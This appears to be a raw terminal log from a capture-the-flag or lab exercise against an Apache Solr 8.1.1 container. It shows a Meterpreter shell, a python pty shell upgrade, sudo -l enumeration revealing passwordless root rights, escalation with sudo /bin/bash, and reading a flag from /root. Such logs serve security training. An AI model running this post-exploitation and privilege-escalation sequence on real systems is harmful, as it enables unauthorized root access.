 meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=8983(solr) gid=8983(solr) groups=8983(solr),27(sudo)
wich python
/bin/sh: 2: wich: not found
which python
/usr/bin/python
python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 4: python3: not found
python -c 'import pty;pty.spawn("/bin/bash")'
solr@33fa86e6105f:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on 33fa86e6105f:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User solr may run the following commands on 33fa86e6105f:
    (ALL) NOPASSWD: ALL
    (ALL : ALL) ALL
solr@33fa86e6105f:/opt/solr/server$ sudo /bin/bash
sudo /bin/bash
[sudo] password for solr: solr

root@33fa86e6105f:/opt/solr-8.1.1/server# cat flag.txt
cat flag.txt
cat: flag.txt: No such file or directory
root@33fa86e6105f:/opt/solr-8.1.1/server# cd /root
cd /root
root@33fa86e6105f:~# ls
ls
flag.txt
root@33fa86e6105f:~# cat flag.txt
cat flag.txt
Good job here our secure cold wallet flag{s4t0sh1n4k4m0t0}
root@33fa86e6105f:~#